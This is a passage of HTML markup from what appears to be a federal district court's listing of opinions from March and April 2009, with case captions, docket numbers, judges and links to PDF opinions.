      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/sheletta-estes-v-commissioner-carl-danberg-et-al">SHELETTA ESTES v. COMMISSIONER CARL DANBERG, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          09-051        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/09-051.pdf" type="application/pdf; length=68539">09-051.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-charles-webster-jr-0">UNITED STATES OF AMERICA v. CHARLES A. WEBSTER, JR.</a>        </td>
              <td class="views-field views-field-field-case">
          07-155        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-115_1.pdf" type="application/pdf; length=94787">07-115.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-13T00:00:00-04:00" class="date-display-single">04/13/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/amanda-ross-v-julie-garcia-and-caroline-terrasi">AMANDA ROSS v. JULIE GARCIA and CAROLINE TERRASI</a>        </td>
              <td class="views-field views-field-field-case">
          08-619        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-619.pdf" type="application/pdf; length=69693">08-619.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/catherine-calloway-and-michael-calloway-v-green-tree-servicing-llc-0">CATHERINE CALLOWAY and MICHAEL CALLOWAY v. GREEN TREE SERVICING, LLC</a>        </td>
              <td class="views-field views-field-field-case">
          08-552        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-552.pdf" type="application/pdf; length=99086">08-552.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/braaheim-reed-v-warden-phil-morgan-and-counselor-pamela-minor">BRAAHEIM REED v. WARDEN PHIL MORGAN and COUNSELOR PAMELA MINOR</a>        </td>
              <td class="views-field views-field-field-case">
          08-966        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-966.pdf" type="application/pdf; length=40585">08-966.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/harry-t-collins-v-delaware-state-health-and-social-services-et-al">HARRY T. COLLINS v. DELAWARE STATE HEALTH AND SOCIAL SERVICES, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          09-046        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/09-046.pdf" type="application/pdf; length=56008">09-046.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-09T00:00:00-04:00" class="date-display-single">04/09/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/usa-v-joshua-tarburton">USA v. Joshua Tarburton</a>        </td>
              <td class="views-field views-field-field-case">
          08-112        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-112.pdf" type="application/pdf; length=116398">08-112.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-08T00:00:00-04:00" class="date-display-single">04/08/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/ben-roten-v-sussex-correctional-inst-et-al">Ben Roten v. Sussex Correctional Inst. et al</a>        </td>
              <td class="views-field views-field-field-case">
          08-958        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-958.pdf" type="application/pdf; length=47092">08-958.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-07T00:00:00-04:00" class="date-display-single">04/07/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/henry-v-tobin-iii-v-thomas-p-gordon-et-al-corrected">HENRY V. TOBIN III v. THOMAS P. GORDON et al. (CORRECTED)</a>        </td>
              <td class="views-field views-field-field-case">
          04-1211        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/chief-magistrate-judge-mary-pat-thynge">Chief Magistrate Judge Mary Pat Thynge</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/04-1211a.pdf" type="application/pdf; length=158787">04-1211a.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/henry-v-tobin-iii-v-thomas-p-gordon-et-al-0">HENRY V. TOBIN III v. THOMAS P. GORDON et al.</a>        </td>
              <td class="views-field views-field-field-case">
          04-1211        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/chief-magistrate-judge-mary-pat-thynge">Chief Magistrate Judge Mary Pat Thynge</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/04-1211_1.pdf" type="application/pdf; length=160435">04-1211.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/sharnette-handy-hall-v-city-wilmington-et-al-di-59">SHARNETTE HANDY HALL v. CITY OF WILMINGTON et al. (D.I. 59)</a>        </td>
              <td class="views-field views-field-field-case">
          08-186        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/chief-magistrate-judge-mary-pat-thynge">Chief Magistrate Judge Mary Pat Thynge</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-186a.pdf" type="application/pdf; length=36643">08-186a.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-levan-morales">UNITED STATES OF AMERICA v. LEVAN MORALES</a>        </td>
              <td class="views-field views-field-field-case">
          08-100        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-100_0.pdf" type="application/pdf; length=63824">08-100.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-06T00:00:00-04:00" class="date-display-single">04/06/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/guango-correa-v-attorney-general-state-delaware-et-al">Guango Correa v. Attorney General of State of Delaware et al</a>        </td>
              <td class="views-field views-field-field-case">
          08-555        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-555.pdf" type="application/pdf; length=47312">08-555.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/sharnette-handy-hall-v-city-wilmington-et-al">SHARNETTE HANDY HALL v. CITY OF WILMINGTON et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-186        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/chief-magistrate-judge-mary-pat-thynge">Chief Magistrate Judge Mary Pat Thynge</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-186.pdf" type="application/pdf; length=139394">08-186.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-03T00:00:00-04:00" class="date-display-single">04/03/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/belden-technologies-inc-et-al-v-superior-essex-communications-lp-et-al">BELDEN TECHNOLOGIES INC., et al. v. SUPERIOR ESSEX COMMUNICATIONS LP, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-63        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-63_1.pdf" type="application/pdf; length=15829">08-63.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/cephalon-inc-and-cima-labs-inc-v-watson-pharmaceuticals-inc-et-al-redacted">CEPHALON, INC. and CIMA LABS, INC. v. WATSON PHARMACEUTICALS, INC., et al. (REDACTED)</a>        </td>
              <td class="views-field views-field-field-case">
          08-330        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-330.pdf" type="application/pdf; length=720048">08-330.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/joan-t-kloth-v-southern-christian-university-board-directors-et-al-0">JOAN T. KLOTH v. SOUTHERN CHRISTIAN UNIVERSITY,  BOARD OF DIRECTORS, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-244         </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-244_0.pdf" type="application/pdf; length=20588">06-244.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/tolano-anderson-et-al-v-wachovia-mortgage-corporation-et-al">TOLANO ANDERSON, et al. v. WACHOVIA MORTGAGE CORPORATION, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-567         </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-567.pdf" type="application/pdf; length=182866">06-567.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-04-02T00:00:00-04:00" class="date-display-single">04/02/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/quantum-loyalty-systems-inc-et-al-v-tpg-rewards-inc-2">QUANTUM LOYALTY SYSTEMS, INC., et al. v. TPG REWARDS, INC.</a>        </td>
              <td class="views-field views-field-field-case">
          09-022        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/09-022_4.pdf" type="application/pdf; length=39662">09-022.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-andre-m-huggins">UNITED STATES OF AMERICA v. ANDRE M. HUGGINS</a>        </td>
              <td class="views-field views-field-field-case">
          03-091        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/03-091_0.pdf" type="application/pdf; length=127955">03-091.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-31T00:00:00-04:00" class="date-display-single">03/31/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/nina-shahin-v-pamela-darling-et-al">NINA SHAHIN  v. PAMELA A. DARLING, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-295        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-295.pdf" type="application/pdf; length=332635">08-295.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-reliant-energy-channelview-lp-et-al-0">In re: Reliant Energy Channelview LP et al</a>        </td>
              <td class="views-field views-field-field-case">
          08-409        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-409_0.pdf" type="application/pdf; length=63724">08-409.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/symbol-technologies-inc-v-janam-technologies-llc-1">Symbol Technologies Inc. v. Janam Technologies LLC</a>        </td>
              <td class="views-field views-field-field-case">
          08-340        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-340_1.pdf" type="application/pdf; length=64100">08-340.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/dish-network-corporation-et-al-v-tivo-inc">Dish Network Corporation et al v. TiVo Inc.</a>        </td>
              <td class="views-field views-field-field-case">
          08-327        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-327.pdf" type="application/pdf; length=71729">08-327.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/donnelly-v-slingshot-sports-llc">Donnelly v. Slingshot Sports LLC </a>        </td>
              <td class="views-field views-field-field-case">
          08-82        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-82.pdf" type="application/pdf; length=67466">08-82.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/babby-v-city-wilmington-department-police">Babby v. City of Wilmington Department of Police</a>        </td>
              <td class="views-field views-field-field-case">
          06-552        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-552.pdf" type="application/pdf; length=65828">06-552.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/goody%E2%80%99s-family-clothing-inc-et-al-v-mountaineer-property-co-ii-llc-et-al">GOODY’S FAMILY CLOTHING, INC., et al. v. MOUNTAINEER PROPERTY CO. II, LLC, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-0585        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-renee-m-bumb">Judge Renee M. Bumb</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-585.pdf" type="application/pdf; length=65304">08-585.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/parker-hannifin-corporation-et-al-v-seiren-co-ltd">PARKER-HANNIFIN CORPORATION et al. v. SEIREN CO. LTD</a>        </td>
              <td class="views-field views-field-field-case">
          07-104        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/chief-magistrate-judge-mary-pat-thynge">Chief Magistrate Judge Mary Pat Thynge</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-104.pdf" type="application/pdf; length=83435">07-104.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/majed-subh-v-wal-mart-stores-east-lp">MAJED SUBH v. WAL-MART STORES EAST, LP</a>        </td>
              <td class="views-field views-field-field-case">
          07-479        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-479.pdf" type="application/pdf; length=1978325">07-479.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/robert-w-warrington-v-perry-phelps-and-joseph-r-biden-iii">ROBERT W. WARRINGTON v. PERRY PHELPS and JOSEPH R. BIDEN, III</a>        </td>
              <td class="views-field views-field-field-case">
          06-67        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-67.pdf" type="application/pdf; length=1783900">06-67.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/marjorie-lamb-v-stanley-w-taylor-jr-et-al">MARJORIE LAMB v. STANLEY W. TAYLOR, JR., et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-324        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-324.pdf" type="application/pdf; length=382095">08-324.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/vygon-v-rymed-technologies-inc">VYGON v. RYMED TECHNOLOGIES, INC.</a>        </td>
              <td class="views-field views-field-field-case">
          08-172        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-172.pdf" type="application/pdf; length=14345">08-172.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-03-30T00:00:00-04:00" class="date-display-single">03/30/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/pjm-interconnection-llc-v-gorton-et-al">PJM Interconnection LLC v. Gorton et al </a>        </td>
              <td class="views-field views-field-field-case">
          08-216        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-216_0.pdf" type="application/pdf; length=52190">08-216.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/symbol-technologies-inc-et-al-v-aruba-networks-inc">Symbol Technologies Inc. et al v. Aruba Networks Inc.</a>        </td>
              <td class="views-field views-field-field-case">
          07-519        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-519.pdf" type="application/pdf; length=74166">07-519.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/lynch-v-coinmaster-usa-inc-et-al">Lynch v. Coinmaster USA Inc. et al</a>        </td>
              <td class="views-field views-field-field-case">
          06-365        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-365_0.pdf" type="application/pdf; length=169779">06-365.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
